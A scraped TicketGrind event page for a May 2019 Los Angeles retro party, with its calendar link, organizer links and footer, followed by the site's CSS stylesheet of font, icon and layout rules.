          <p class="padL0"><strong>From:</strong> 05-17-2019</p>
          <p class="padL0"><strong>To: </strong>05-17-2019</p>
          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Jay B live at RARESESH + FubuPaloozaLA May 17th in Los Angeles&dates=20190517T093846Z/20190517T093846Z&details=%3Cp%3ELos+Angeles%2C+come+join+us+for+the+%23FubuPalooza+-X-+%23RareSesh+2000s+Retro+Party+Friday%2C+May+17th.+We%27ll+be+playing+your+favorite+nostalgic+classics+from+the+99%27+to+the+2000s.+Don%27t+miss+this+very+rare+concept+party+experience+featuring+%26+showcasing+some+of+the+dopest+creatives+in+California.+Calling+all+visual+artists%2C+runway+models%2C+musicians%2C+photographers%2C+journalists%2C+brands%2C+media%2C+vendors%2C+designers+%26+creators.+Limited+entry.+Early+arrival+suggested%21%3C%2Fp%3E%3Cp%3E%E2%80%A2+Live+Music%3C%2Fp%3E%3Cp%3E%E2%80%A2+Fashion%3C%2Fp%3E%3Cp%3E%E2%80%A2+Body+Art%3C%2Fp%3E%3Cp%3E%E2%80%A2+Live+Painting%3C%2Fp%3E%3Cp%3E%E2%80%A2+Art+Displays%3C%2Fp%3E%3Cp%3E%3Cspan+style%3D%22-webkit-text-size-adjust%3A+100%25%3B%22%3E%E2%80%A2+Live+Photoshoots%3C%2Fspan%3E%3C%2Fp%3E%3Cp%3E%E2%80%A2+Live+Interviews%3C%2Fp%3E%3Cp%3E%E2%80%A2+Live+Streaming%3C%2Fp%3E%3Cp%3E%E2%80%A2+Food%3C%2Fp%3E%3Cp%3E%E2%80%A2+Drinks%3C%2Fp%3E%3Cp%3E%E2%80%A2+Prizes%3C%2Fp%3E%3Cp%3E%E2%80%A2+Giveaways+%2B+More%3C%2Fp%3E%3Cp%3EALL+AGES%21%3C%2Fp%3E&location= 601 South Clarence Street, Los Angeles, California&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Artists </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/915/1102" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/aerolifeshows" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/style.css?id=1768984179
body_size: 18394
content:


/*@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.svg") format("svg");
    font-weight: 200;
    font-style: normal
}*/
/*
@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.svg") format("svg");
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.svg") format("svg");
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.svg") format("svg");
    font-weight: 600;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-lightitalic.eot");
    src: url("../fonts/lato-lato-lightitalic.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-lightitalic.ttf") format("truetype"), url("../fonts/lato-lato-lightitalic.woff") format("woff"), url("../fonts/lato-lato-lightitalic.svg") format("svg");
    font-weight: 300;
    font-style: italic
}*/
/*

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-regular.eot");
    src: url("../fonts/lato-lato-regular.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-regular.ttf") format("truetype"), url("../fonts/lato-lato-regular.woff") format("woff"), url("../fonts/lato-lato-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-bold.eot");
    src: url("../fonts/lato-lato-bold.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-bold.ttf") format("truetype"), url("../fonts/lato-lato-bold.woff") format("woff"), url("../fonts/lato-lato-bold.svg") format("svg");
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: "icomoon";
    font-display: block;
    src: url("../fonts/icomoon-icomoon.eot");
    src: url("../fonts/icomoon-icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon-icomoon.ttf") format("truetype"), url("../fonts/icomoon-icomoon.woff") format("woff"), url("../fonts/icomoon-icomoon.svg") format("svg");
    font-weight: normal;
    font-style: normal
}
*/
.divLeft{
    float: left;
}
.normalFont{
    font-weight: normal !important;
}

[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon", "Lato", sans-serif !important;
    speak: none;
    color: #5A6872;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.alert-danger{
    cursor: pointer !important;
}

.icon-arrow-up:before {
    content: ""
}

.icon-arrow-right:before {
    content: ""
}

.icon-arrow-down:before {
    content: ""
}

.icon-arrow-left:before {
    content: ""
}

.icon-caret-up:before {
    content: ""
}

.icon-caret-right:before {
    content: ""
}

.icon-caret-down:before {
    content: ""
}

.icon-caret-left:before {
    content: ""
}

.icon-chevron-up:before {
    content: ""
}

.icon-chevron-right:before {
    content: ""
}

.icon-chevron-down:before {
    content: ""
}

.icon-chevron-left:before {
    content: ""
}

.icon-check-mark:before {
    content: ""
}

.icon-check-mark-border:before {
    content: ""
}

.icon-check-mark-full:before {
    content: ""
}

.icon-close:before {
    content: ""
}

.icon-close-border:before {
    content: ""
}

.icon-close-full:before {
    content: ""
}

.icon-subtract-border:before {
    content: ""
}

.icon-subtract-full:before {
    content: ""
}

.icon-plus:before {
    content: ""
}

.icon-plus-border:before {
    content: ""
}

.icon-plus-full:before {
    content: ""
}

.icon-help-border:before {
    content: ""
}

.icon-help-full:before {
    content: ""
}

.icon-info-border:before {
    content: ""
}

.icon-info-full:before {
    content: ""
}

.icon-maximize:before {
    content: ""
}

.icon-download:before {
    content: ""
}

.icon-upload:before {
    content: ""
}



.icon-top:before {
    content: ""
}

.icon-filter:before {
    content: ""
}

.icon-launch:before {
    content: ""
}

.icon-play-border:before {
    content: ""
}

.icon-settings:before {
    content: ""
}

.icon-search:before {
    content: ""
}

.icon-trash:before {
    content: ""
}

.icon-calendar:before {
    content: ""
}

.icon-document:before {
    content: ""
}

.icon-menu:before {
    content: ""
}

.icon-facebook:before {
    content: ""
}

.icon-twitter:before {
    content: ""
}

.icon-linkedin:before {
    content: ""
}

.icon-google-plus:before {
    content: ""
}

.icon-youtube:before {
    content: ""
}

.icon-instagram:before {
    content: ""
}

html {
    height: 100%;
    position: relative
}

body {
    height: 100%
}

html,
body,
h1,
h2,
h3,
h4,
h5,
p,
caption,
ol,
ul,
li,
label,
input,
select,
textarea,
button {
    margin: 0
}

html,
body,
h1,
h2,
h3,
h4,
h5,
caption,
label,
input,
select,
textarea,
button {
    font-family: "Lato", sans-serif
}

p,
ol,
ul,
li {
    font-family: "Source Sans Pro", sans-serif
}

h1 {
    padding: 0 0 20px 0
}
.event-detail h3{
    font-size: 22px !important;
}
@media only screen {
    h1 {
        font-size: 30px;
        line-height: 36px;
        letter-spacing: 0
    }
    .event-detail h3{
        font-size: 18px;
    }
}

@media only screen and (min-width: 768px) {
    h1 {
        font-size: 54px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 0.2px
    }
    h4{
        font-size: 1.2rem !important;
    }

}

@media only screen and (min-width: 1200px) {

    h1 {
        font-size: 53px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 1.6px
    }
}

h1 span {
    display: block
}

@media only screen {
    h1 span {
        letter-spacing: 0
    }
}

@media only screen and (min-width: 768px) {
    h1 span {
        letter-spacing: 0.2px
    }
}

@media only screen and (min-width: 1024px) {
    h1 span {
        letter-spacing: 2.6px
    }
}

h2 {
    padding: 0 0 20px 0;
    font-weight: 700;
    color: #4A5570
}

@media only screen {
    h2 {
        font-size: 28px;
        line-height: 38px;
        letter-spacing: -0.7px
    }
}

@media only screen and (min-width: 768px) {
    h2 {
        font-size: 42px;
        line-height: 50px;
        letter-spacing: -1px
    }
}

h3 {
    padding: 0 0 20px 0;
    font-size: 34px;
    line-height: 42px;
    font-weight: 300;
    color: #4A5570
}

h4 {
    padding: 0 0 20px 0;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    /*color: #4A5570*/
}

h5 {
    padding: 0 0 20px 0;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #4A5570
}

p {
    padding: 0 0 20px 0;
    font-size: 17px;
    line-height: 25px;
    font-weight: 400;
    /*color: #5A6872;*/
    letter-spacing: 0.2px
}

li {
    color: #5A6872
}

ul {
    padding: 10px 0 20px 0
}

ul li {
    list-style: none;
    position: relative;
    padding: 0 0 15px 20px
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0
}

ul.no-spacing li {
    padding: 0 0 5px 20px
}

ol {
    padding: 10px 0 20px 0;
    margin: 0
}

ol li {
    padding: 0 0 10px 10px;
    margin: 0;
    font-size: 17px;
    line-height: 25px
}

caption {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400
}

.legal {
    font-size: 11px;
    line-height: 17px;
    font-weight: 400
}

input,
select,
textarea,
button {
    padding: 0;
    border: solid 0 #fff;
    background-color: #fff
}

#body {
    min-height: 100%;
    position: relative;
    overflow: hidden
}

@media only screen {
    #body .content {
        padding: 84px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    #body .content {
        padding:84px 0 0 0
    }
}

.button,
.button-wrapper a {
    color: #fff !important;
    border: solid 0 #fff;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-family: "Source Sans Pro", sans-serif;
    cursor: pointer;
    margin: 0;
    display: inline-block;
    background-color: transparent;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    font-weight: 400;
    z-index: 1;
    outline: none
}

.button.button-large,
.button-wrapper a.button-large {
    font-size: 14px;
    padding: 21px 20px 19px 20px;
    letter-spacing: 0.8px;
    line-height: 20px;
    width: 150px
}

.button.button-medium,
.button-wrapper a.button-medium {
    padding: 14px 15px 14px 15px;
    letter-spacing: 0.2px;
    font-size: 15px;
    line-height: 20px;
    width: 134px
}

.button.button-medium.button-wide,
.button-wrapper a.button-medium.button-wide {
    width: 200px
}

.button.button-small,
.button-wrapper a.button-small {
    padding: 9px 10px 8px 10px;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    width: 80px
}

.button.blue-button:after,
.button-wrapper a.blue-button:after {
    background-color: #6BAAD7
}

.button.blue-button:before,
.button-wrapper a.blue-button:before {
    background-color: #5291BD
}

.button.red-button,
.button-wrapper a.red-button {
    color: #fff !important
}

.button.red-button:after,
.button-wrapper a.red-button:after {
    background-color: #fe7525 !important
}

.button.red-button:before,
.button-wrapper a.red-button:before {
    background-color: #0fba6d !important
}

.button.white-button,
.button-wrapper a.white-button {
    color: #fe7525 !important
}

.button.white-button:after,
.button-wrapper a.white-button:after {
    background-color: #fff !important
}

.button.white-button:before,
.button-wrapper a.white-button:before {
    background-color: #fff !important
}

.button:after,
.button-wrapper a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    z-index: -2;
    background-color: #fe7525
}

.button:before,
.button-wrapper a:before {
    top: 0;
    height: 100%;
    z-index: -1;
    display: inline-block;
    background-color: #0fba6d;
    bottom: auto;
    border-bottom: none;
    content: "";
    position: absolute;
    width: 0;
    left: 0;
    -moz-transition: width 0.3s ease-out;
    -o-transition: width 0.3s ease-out;
    -webkit-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out
}

.button:hover:before,
.button-wrapper a:hover:before {
    width: 100%
}

.button[disabled],
.button-wrapper a[disabled] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

.button[disabled]:before,
.button-wrapper a[disabled]:before {
    display: none
}



.button.outline,
.button-wrapper a.outline {
    color: #4A5570;
    padding: 10px 0 15px 0
}

.button.outline:after,
.button-wrapper a.outline:after {
    background-color: transparent
}

.button.outline:before,
.button-wrapper a.outline:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.button .icon-arrow-right,
.button-wrapper a .icon-arrow-right {
    font-size: 13px;
    line-height: 13px;
    margin: 0 1px 0 17px;
    color: #4A5570
}

.button-wrapper.outline a {
    color: #4A5570;
    padding: 10px 0 15px 0;
    outline: none
}

.button-wrapper.outline a:after {
    background-color: transparent
}

.button-wrapper.outline a:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.giant-button,
.giant-button-wrapper a {
    display: inline-block;
    padding: 21px 10px 21px 12px;
    width: 280px;
    text-align: center;
    color: #fff;
    letter-spacing: 0.2px;
    background-color: #fe7525;
    box-shadow: 0 5px 10px rgba(213, 34, 81, 0.25);
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    -moz-transition: box-shadow 0.3s ease-out;
    -o-transition: box-shadow 0.3s ease-out;
    -webkit-transition: box-shadow 0.3s ease-out;
    transition: box-shadow 0.3s ease-out;
    outline: none
}

.giant-button:hover,
.giant-button-wrapper a:hover {
    box-shadow: 0 15px 20px rgba(213, 34, 81, 0.25)
}

.giant-button.outline,
.giant-button-wrapper a.outline {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button.outline .icon-arrow-right,
.giant-button-wrapper a.outline .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button.outline:hover .icon-arrow-right,
.giant-button-wrapper a.outline:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.giant-button:before,
.giant-button-wrapper a:before {
    display: none
}

.giant-button-wrapper.outline a {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button-wrapper.outline a .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button-wrapper.outline a:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.container-content h2{
    font-size: 1.8rem;
}

form[disabled] [data-action="submit"] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

form[disabled] [data-action="submit"]:before {
    display: none
}

.container {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container {
        width: auto
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        width: 1200px
    }
}

.container-padding {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding {
        width: 1200px;
        padding: 0
    }
}

.container-padding-tablet {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding-tablet {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-tablet {
        width: 768px;
        padding: 0
    }
}

.container-padding-no-width {
    position: relative
}

@media only screen {
    .container-padding-no-width {
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-no-width {
        padding: 0
    }
}

.container-content {
    position: relative;
    margin: 0 auto 0 auto;
    max-width: 900px;
}

@media only screen {
    .container-content {
        padding: 35px 25px 35px 25px
    }
}

@media only screen and (min-width: 768px) {
    .container-content {
        padding: 35px 25px 80px 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-content {
        padding: 20px 0 20px 0
    }
}

@media only screen {
    .container-content h2 {
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 768px) {
    .container-content h2 {
        /*padding: 0 0 35px 0*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 1200px) {
    .container-content h2 {
        /*padding: 0 0 25px 0;*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 1.8rem;

    }
}

@media only screen {
    .container-content p {
        padding: 0 0 0px 0
    }
}

@media only screen and (min-width: 768px) {
    .container-content p {
        padding: 0 0 0 0
    }
}

@media only screen and (min-width: 1200px) {
    .container-content p {
        padding: 0 0 0px 0;
    }
}

.container-content p.list-p {
    padding: 0 0 5px 0
}

.container-content img {
    max-width: 100%;
    /*height: auto;*/
    max-height: 230px !important;
}

a {
    color: #5291BD;
    text-decoration: none;
    position: relative;
    outline: none
}

.video-link {
    position: relative;
    display: inline-block;
    padding: 5px 0 0 42px;
    line-height: 21px;
    font-size: 17px;
    width: 60px;
    letter-spacing: 0.8px;
    color: #152935
}

.video-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px #152935;
    display: inline-block;
    color: #152935
}

.video-link:before {
    display: none
}

.video-link:hover:after {
    color: #fff;
    background-color: #fe7525;
    border-color: #fe7525
}

.ghost-link {
    display: inline-block;
    position: relative;
    padding-right: 18px;
    letter-spacing: 0.3px;
    font-size: 16px;
    line-height: 21px
}

.ghost-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    color: #5291BD
}

.ghost-link:before {
    display: none
}

.text-align-center {
    text-align: center
}

.text-align-left {
    text-align: left
}

.text-align-right {
    text-align: right
}

.block-section {
    position: relative;
    z-index: 1
}

.block-section .container .block-section-container {
    position: relative
}

.block-section .container .block-section-container .image {
    background-repeat: no-repeat;
    background-position: center
}

@media only screen {
    .block-section .container .block-section-container .image {
        background-size: auto 90%
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .image {
        background-size: 100% auto
    }
}

.block-section .container .block-section-container .container-padding-no-width h2 {
    text-align: center
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 8px 0 30px 0;
        letter-spacing: -1px;
        font-size:24px !important;
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 38px 0;
        letter-spacing: -0.7px
    }
}

.block-section .container .block-section-container .container-padding-no-width p {
    text-align: center;
    letter-spacing: -0.1px
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 25px;
        padding: 0 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 28px;
        padding: 0 50px 35px 0
    }
}

.block-section .container .block-section-container .container-padding-no-width .button {
    width: 179px
}

.block-section .container .block-section-container .container-padding-no-width .button.aligned-left {
    text-align: left;
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .button.no-width {
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed {
    text-align: center;
    margin: 0
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
    max-width: 100%
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 300px;
        height: 225px
    }
}

@media only screen and (min-width: 768px) {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 500px;
        height: 375px
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container {
        padding: 0 0 43px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container {
        padding: 40px 30px 84px 676px;
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .image {
        display: block;
        height: 265px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.right-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .image {
        width: 590px;
        height: 100%;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: left
    }
}

.block-section.right-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container {
        padding: 0 0 50px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container {
        padding: 85px 650px 76px 86px;
        text-align: left
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .image {
        display: block;
        height: 253px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.left-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .image {
        display: inline-block;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 590px
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 52px 0 50px 0;
        line-height: 35px;
        letter-spacing: -1.1px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 36px 0;
        line-height: 48px;
        letter-spacing: -0.7px;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p {
    line-height: 25px;
    padding: 0 0 34px 0
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: -0.2px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: 0;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
    float: left;
    width: 123px;
    padding: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 10px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 0 0
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline {
    width: 138px;
    padding: 6px 0 11px 0;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    letter-spacing: -0.1px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline .icon-arrow-right {
    margin: 0 1px 0 13px
}

